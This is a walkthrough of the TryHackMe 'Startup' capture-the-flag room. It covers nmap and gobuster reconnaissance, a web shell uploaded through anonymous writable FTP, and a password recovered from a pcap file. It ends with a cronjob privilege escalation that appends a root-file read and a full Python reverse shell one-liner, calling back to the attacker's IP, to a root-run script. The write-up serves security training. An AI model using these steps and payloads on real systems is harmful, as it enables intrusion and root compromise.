THM: Startup

Hello, everyone! In this article, I’ll walk you through a TryHackMe room called Startup. This room is designed for beginners, testing your skills in web exploitation, FTP access, remote code execution, and, ultimately, gaining root access through a basic cronjob privilege escalation. Get ready to tackle this beginner-friendly challenge and learn as you progress. Let’s dive in!
Reconnaissence
Scanning
Nmap scan
Let’s start with an aggresive -A Nmap scan on all ports -p-.
ryuk@kali:~$ nmap -A -p- -T4 -oA nmap/aggressive-scan-all-ports 10.10.179.133
scan report:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-25 15:07 IST
Stats: 0:07:34 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Connect Scan Timing: About 49.80% done; ETC: 15:22 (0:07:38 remaining)
Nmap scan report for 10.10.179.133
Host is up (0.21s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to 10.8.79.167
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 5
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| drwxrwxrwx 2 65534 65534 4096 Feb 25 09:53 ftp [NSE: writeable]
| -rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg
|_-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b9a60b841d2201a401304843612bab94 (RSA)
| 256 ec13258c182036e6ce910e1626eba2be (ECDSA)
|_ 256 a2ff2a7281aaa29f55a4dc9223e6b43f (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Maintenance
|_http-server-header: Apache/2.4.18 (Ubuntu)
46699/tcp filtered unknown
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 1066.65 seconds
Enumeration
The Nmap scan has been completed, and I found 4 open ports. Now, let’s enumerate the open ports one by one.
PORT: 21 FTP
On port 21, FTP is running and allows anonymous login. Which means I can log in using anonymous:anonymous
version: vsftpd 3.0.3
Anonymous login available
| drwxrwxrwx 2 65534 65534 4096 Feb 25 09:53 ftp [NSE: writeable]
| -rw-r--r-- 1 0 0 251631 Nov 12 2020 important.jpg
|_-rw-r--r-- 1 0 0 208 Nov 12 2020 notice.txt
Note: directory ftp is writable
The file permissions of the FTP directory allow everyone to write data.

ryuk@kali:~$ ftp 10.10.179.133
PORT: 22 SSH
Version: OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
SSH is running but not vulnerable, it could help to log in if i get the credentails.
PORT: 80 HTTP
Website URL: http://10.10.179.133/
When I visit the website, it is showing a maintenance page. Nothing interesting found.
200 Maintenance page.

Gobuster
As usual, I ran Gobuster to fuzz web directories and found two directories.
ryuk@kali:~$ gobuster dir -u http://10.10.179.133/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -t 50 -o web/80-http/gobuster.txt
/files 301
/server-status 403

FTP files are accessible from /files. I can upload a shell using FTP and execute it by visiting this endpoint.
Exploitation
Shell as www
Logged in with ftp and upload simple web shell in ftp directory.


Webshell is working

Time to upload a stable reverse shell.

Initially, the shell we get is a non-interactive shell with limited features. To make it an interactive shell, you can use python’s pty module:
python -c 'import pty; pty.spawn("/bin/bash")'
There are unusual directories and files which should not be in root
incidents
vagrant
recipe.txt
recipe.txt
Someone asked what our main ingredient to our spice soup is today. I figured I can't keep it a secret forever and told him it was love.
Unable to access user’s home directory

Shell as lennie
There is some more directories in root let’s check them out.

Found suspicious.pcapng file in incidents directory.
open file with wireshark and after some analysis, found the password for user lennie in a reverse shell session.
we can ssh or switch user to lennie using this password.

Shell as root
There is one more intresting directory named scripts, In which a file planner.sh is running with root privileges maybe some cronjob is running this file. You can confirm this by checking the timestamp of the file “startup_list.txt,” which is updated by the “planner.sh” script every minute.

File: /etc/print.sh

Our user lennie can edit this file /etc/print.sh
We can either read root.txt or spawn root shell.
echo "cat /root/root.txt >/tmp/root.txt">>/etc/print.sh

This will create a python reverse shell which i can connect.
echo "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.8.79.167\",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\"bash\")'">>/etc/print.sh

Thank you for reading!